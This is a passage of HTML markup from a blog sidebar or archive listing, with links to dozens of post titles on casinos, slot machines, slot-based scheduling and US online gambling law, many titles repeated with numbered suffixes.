                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
